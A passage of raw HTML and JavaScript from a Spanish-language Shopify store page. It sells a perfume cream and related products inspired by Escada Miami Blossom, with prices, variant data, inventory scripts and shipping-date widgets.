                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                          </div>
                          <span class="rating-stars__label">&nbsp;(357 Reviews)</span>
                        </div>
                      
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--24044467552574__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $125.400,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $125.400,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-1">
        
        
        <span class='nowrap'>Economize </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24044467552574__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24044467552574__main"
                          data-url="/products/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='N/A'
                                      data-options='N/A'
                                      
                                      
                                        disabled
                                      
                                    >
                                      N/A
                                    </option>
                                  
                                    <option
                                      value='Crema 55ml | +8h de aroma'
                                      data-options='Crema 55ml | +8h de aroma'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Crema 55ml | +8h de aroma
                                    </option>
                                  
                                    <option
                                      value='Crema 120ml | +8h de aroma'
                                      data-options='Crema 120ml | +8h de aroma'
                                      
                                        selected
                                      
                                      
                                    >
                                      Crema 120ml | +8h de aroma
                                    </option>
                                  
                                    <option
                                      value='Gel de ducha 270ml | +1h de aroma'
                                      data-options='Gel de ducha 270ml | +1h de aroma'
                                      
                                      
                                    >
                                      Gel de ducha 270ml | +1h de aroma
                                    </option>
                                  
                                    <option
                                      value='Shampoo 330ml | +3h de aroma'
                                      data-options='Shampoo 330ml | +3h de aroma'
                                      
                                      
                                    >
                                      Shampoo 330ml | +3h de aroma
                                    </option>
                                  
                                    <option
                                      value='Acondicionador 270ml | +3h de aroma'
                                      data-options='Acondicionador 270ml | +3h de aroma'
                                      
                                      
                                    >
                                      Acondicionador 270ml | +3h de aroma
                                    </option>
                                  
                                    <option
                                      value='Colección Irresistible Mujer | +10h de aroma'
                                      data-options='Colección Irresistible Mujer | +10h de aroma'
                                      
                                      
                                    >
                                      Colección Irresistible Mujer | +10h de aroma
                                    </option>
                                  
                                    <option
                                      value='Sample Aceite de Perfume Puro 1 ml'
                                      data-options='Sample Aceite de Perfume Puro 1 ml'
                                      
                                      
                                    >
                                      Sample Aceite de Perfume Puro 1 ml
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":45369364021566,"title":"N\/A","option1":"N\/A","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - N\/A","public_title":"N\/A","options":["N\/A"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717328702,"title":"Crema 55ml | +8h de aroma","option1":"Crema 55ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE55FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318021438,"product_id":8335744631102,"position":2,"created_at":"2024-05-27T11:53:36-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816","variant_ids":[50776717328702]},"available":false,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Crema 55ml | +8h de aroma","public_title":"Crema 55ml | +8h de aroma","options":["Crema 55ml | +8h de aroma"],"price":6090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271186238,"position":2,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717361470,"title":"Crema 120ml | +8h de aroma","option1":"Crema 120ml | +8h de aroma","option2":null,"option3":null,"sku":"CRE120FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318054206,"product_id":8335744631102,"position":3,"created_at":"2024-05-27T11:53:36-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1391,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816","variant_ids":[50776717361470]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Crema 120ml | +8h de aroma","public_title":"Crema 120ml | +8h de aroma","options":["Crema 120ml | +8h de aroma"],"price":12540000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271219006,"position":3,"preview_image":{"aspect_ratio":0.974,"height":1428,"width":1391,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717394238,"title":"Gel de ducha 270ml | +1h de aroma","option1":"Gel de ducha 270ml | +1h de aroma","option2":null,"option3":null,"sku":"GEL270FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318086974,"product_id":8335744631102,"position":4,"created_at":"2024-05-27T11:53:36-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816","variant_ids":[50776717394238]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Gel de ducha 270ml | +1h de aroma","public_title":"Gel de ducha 270ml | +1h de aroma","options":["Gel de ducha 270ml | +1h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271251774,"position":4,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717427006,"title":"Shampoo 330ml | +3h de aroma","option1":"Shampoo 330ml | +3h de aroma","option2":null,"option3":null,"sku":"SHA330FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318119742,"product_id":8335744631102,"position":5,"created_at":"2024-05-27T11:53:37-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816","variant_ids":[50776717427006]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Shampoo 330ml | +3h de aroma","public_title":"Shampoo 330ml | +3h de aroma","options":["Shampoo 330ml | +3h de aroma"],"price":6890000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271284542,"position":5,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717459774,"title":"Acondicionador 270ml | +3h de aroma","option1":"Acondicionador 270ml | +3h de aroma","option2":null,"option3":null,"sku":"ACO270FE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318152510,"product_id":8335744631102,"position":6,"created_at":"2024-05-27T11:53:37-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816","variant_ids":[50776717459774]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Acondicionador 270ml | +3h de aroma","public_title":"Acondicionador 270ml | +3h de aroma","options":["Acondicionador 270ml | +3h de aroma"],"price":6490000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271317310,"position":6,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_b2688748-bcf8-49f5-8d70-3e534d6263f9.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50827331502398,"title":"Colección Irresistible Mujer | +10h de aroma","option1":"Colección Irresistible Mujer | +10h de aroma","option2":null,"option3":null,"sku":"SETFE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318185278,"product_id":8335744631102,"position":7,"created_at":"2024-05-27T11:53:37-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1309,"height":1428,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816","variant_ids":[50827331502398]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Colección Irresistible Mujer | +10h de aroma","public_title":"Colección Irresistible Mujer | +10h de aroma","options":["Colección Irresistible Mujer | +10h de aroma"],"price":32290000,"weight":0,"compare_at_price":38500000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271350078,"position":7,"preview_image":{"aspect_ratio":0.917,"height":1428,"width":1309,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_b1184c0d-d30d-43e9-bc2d-37a6fc3577d0.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50776717525310,"title":"Sample Aceite de Perfume Puro 1 ml","option1":"Sample Aceite de Perfume Puro 1 ml","option2":null,"option3":null,"sku":"SAMPLE334","requires_shipping":true,"taxable":true,"featured_image":{"id":47837318218046,"product_id":8335744631102,"position":8,"created_at":"2024-05-27T11:53:37-05:00","updated_at":"2025-05-02T17:43:36-05:00","alt":null,"width":1440,"height":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816","variant_ids":[50776717525310]},"available":true,"name":"Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada - Sample Aceite de Perfume Puro 1 ml","public_title":"Sample Aceite de Perfume Puro 1 ml","options":["Sample Aceite de Perfume Puro 1 ml"],"price":1090000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40372271382846,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1440,"width":1440,"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_fc6a87c8-516e-4c0a-805d-451d221b91a2.jpg?v=1746225816"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'>
                      <button class='button sticky-atc__scroll-btn'>
                        <span>
                          
                          <span class="sticky-atc__label__text">COMPRAR</span>
                        </span>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div id="shopify-block-AcUNyKzdNenAwU1ZrY__multivariants_bulk_order_app_block_product_tYXQ6t" class="shopify-block shopify-app-block">
<script>

  /**
   * TODO:
   * Fetch the inventory data with variants id as the key and 
   * store inventory data in a object.
   * Replace "" with null 
   * Make sure the js part runs single time 
   */

  if (!window.MVProductsDataWithInventory) {

    const MVProductsDataWithInventory = {};

    // Loop through each variant and assign to the object
    
      MVProductsDataWithInventory["45369364021566"] = {
        inventory_quantity: 0,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50776717328702"] = {
        inventory_quantity: 0,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50776717361470"] = {
        inventory_quantity: 300,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50776717394238"] = {
        inventory_quantity: 300,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50776717427006"] = {
        inventory_quantity: 300,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50776717459774"] = {
        inventory_quantity: 300,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50827331502398"] = {
        inventory_quantity: 300,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    
      MVProductsDataWithInventory["50776717525310"] = {
        inventory_quantity: 300,
        inventory_policy: "deny",
        inventory_management: "shopify" ? "shopify" : null,
        inventory_item_id: 0
      };
    

    // Set the data globally
    window.MVProductsDataWithInventory = MVProductsDataWithInventory;
    console.log("MVProductsDataWithInventory is found");

  } else {
    console.log("MVProductsDataWithInventory is already defined, skipping script execution.");
  }

</script>




<div class="EFOLI_APP_MULTIVARIANTS_BLOCK_PRODUCT_PLACE" id="EFOLI_APP_MULTIVARIANTS_BLOCK_PRODUCT"></div>


<script type="text/javascript">


  if(typeof multivariant_eambp_place === 'undefined'){

    var multivariant_eambp_place = document.getElementById('EFOLI_APP_MULTIVARIANTS_BLOCK_PRODUCT');

    if(typeof meta === 'undefined'){
      EFOLI_SCRIPTTAG_JS_INIT=[];
      meta = (typeof meta !=='undefined')?meta:[];
        meta.page = (typeof meta.page !== 'undefined')?meta.page:[];
        meta.page.pageType = 'product';
        meta.page.resourceId = '8335744631102';
    }

    if(document.getElementById('MULTIVARIANTS_APP_SECTION_PLACE')){   
        let preVMVDS = document.getElementById('MULTIVARIANTS_APP_SECTION_PLACE');
        multivariant_eambp_place.appendChild(preVMVDS);     
      }else{
        EFOLI_SCRIPTTAG_JS_INIT=[];
        multivariant_eambp_place.innerHTML = '<div id="MULTIVARIANTS_APP_SECTION_PLACE"></div>';
      }
  }else{
    let mvmltplcl = document.getElementsByClassName('EFOLI_APP_MULTIVARIANTS_BLOCK_PRODUCT_PLACE');
    for(let mvpli=1; mvpli<mvmltplcl.length; mvpli++){
      let dplctmvpl = mvmltplcl[mvpli];
      dplctmvpl.style.border = '5px solid #f00';
      dplctmvpl.style.background = '#ff0';
      dplctmvpl.style.color = '#f00';
      dplctmvpl.style.padding = '20px';
      dplctmvpl.innerHTML = 'Multivariants - Product Block already added !';

    }
  }


</script>

<script type="text/javascript" async src="https://sapp.multivariants.com/gate/out/sys/js/init.js?shop=8bccc2.myshopify.com&product_id=8335744631102&locale=es"></script>

<style>.multivariants_block_img {
    position: relative;
    border: 0px solid rgb(238, 238, 238);
    border-radius: 0px;
    max-height: 50px;
    max-width: 50px;
    overflow: hidden; /* Ensures the zoom effect stays within the border */
}

body {
    display: grid
;
    grid-template-rows: auto auto 1fr auto;
    grid-template-rows: auto auto auto 1fr auto;
    grid-template-columns: 100%;
    min-height: 100%;
    margin: 0;
    overflow-x: hidden;
    font-size: 1.2rem;
    letter-spacing: 0em;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    font-family: var(--font-body-family);
    font-style: var(--font-body-style);
    font-weight: var(--font-body-weight);
}


.multivariants_block_qty_box_left {
    position: relative;
    display: flex
;
    align-items: center;
    padding: 0px;
    flex: 1 1 0px;
    max-width: 50px;
    text-align: center;
    line-height: 1;
    cursor: pointer;
    fill: rgb(217, 217, 217);
}

.multivariants_block_qty_box_right {
    position: relative;
    display: flex

;
    align-items: center;
    padding: 0px;
    flex: 1 1 0px;
    max-width: 50px;
    text-align: center;
    line-height: 1;
    cursor: pointer;
    fill: rgb(217, 217, 217);
}</style>



</div>

              

<dynamic-dates
  data-date-format="dd_mm_no_dot"
  data-day-labels="Lun, Mar, Mié, Jue, Vie, Sáb, Dom"
  data-month-labels="Ene, Feb, Mar, Abr, May, Jun, Jul, Ago, Sep, Oct, Nov, Dic"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-1'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <img src="//www.crem-delacrem.com/cdn/shop/files/carrito.png?v=1729954726&amp;width=500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/carrito.png?v=1729954726&amp;width=352 352w, //www.crem-delacrem.com/cdn/shop/files/carrito.png?v=1729954726&amp;width=500 500w" width="500" height="577" loading="lazy">
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Compra"
        data-min-days="0"
        data-max-days="0"
      >
        Compra
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <img src="//www.crem-delacrem.com/cdn/shop/files/Carritoo-02.png?v=1729955741&amp;width=500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Carritoo-02.png?v=1729955741&amp;width=352 352w, //www.crem-delacrem.com/cdn/shop/files/Carritoo-02.png?v=1729955741&amp;width=500 500w" width="500" height="608" loading="lazy">
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="En transito"
        data-min-days="1"
        data-max-days="3"
      >
        En transito
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-1'>
          <img src="//www.crem-delacrem.com/cdn/shop/files/Bolsa-01.png?v=1729955331&amp;width=500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Bolsa-01.png?v=1729955331&amp;width=352 352w, //www.crem-delacrem.com/cdn/shop/files/Bolsa-01.png?v=1729955331&amp;width=500 500w" width="500" height="608" loading="lazy">
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="4"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="3"
        data-max-days="4"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//www.crem-delacrem.com/cdn/shop/files/Guarantee_2f554b4a-9f92-4036-8792-6dc9b6e13f1c.png?v=1729956985"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Garantia
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xwkaHe-template--24044467552574__main">
                    <h5><em><strong>Satisfacción Garantizada o Te Devolvemos tu Dinero. Tienes 4 días para realizar el cambio.</strong></em></h5>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//www.crem-delacrem.com/cdn/shop/files/timer-icon-512x512-vrl212i7.png?v=1729956319"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Duración de la fragancia
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24044467552574__main">
                    <ul><li>Perfume en crema: 8,12 hasta 24 horas // BEST SELLER //</li><li>Gel de ducha de 1 a 2 horas </li><li>Shampoo de 1 a 4 horas</li><li>Acondicionador 1 a 4 horas</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  Familia Olfativa: Floral Frutal; Las Notas de Salida son sandía, moras azules y naranja; las Notas de Corazón son piña, flor de tiaré, jazmín y nardos; las Notas de Fondo son ambroxan, almizcle y sándalo. <p> </p>
                </div><a href="/products/nuestra-version-especial-de-escada-miami-blossom-for-women-by-escada" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24044467552574__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24044467552574__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816 1391w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&width=1445"
    alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
    loading="lazy"
    width="1100"
    height="1130"
    data-media-id="40372271219006"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&width=1445"
    alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/Escada-Miami-Blossom-for-Women-by-Escada.jpg"
    loading="lazy"
    width="1100"
    height="1466"
    data-media-id="40372271087934"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816 1309w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&width=1445"
    alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
    loading="lazy"
    width="1100"
    height="1200"
    data-media-id="40372271186238"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816 1309w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3ad442fb-adfe-44be-8549-7ed92be8c479.jpg?v=1746225816&width=1445"
    alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
    loading="lazy"
    width="1100"
    height="1200"
    data-media-id="40372271251774"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&width=550 550w,//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816&width=1100 1100w,//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_0900df70-6f32-4f46-be11-629076c14dbe.jpg?v=1746225816 1309w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
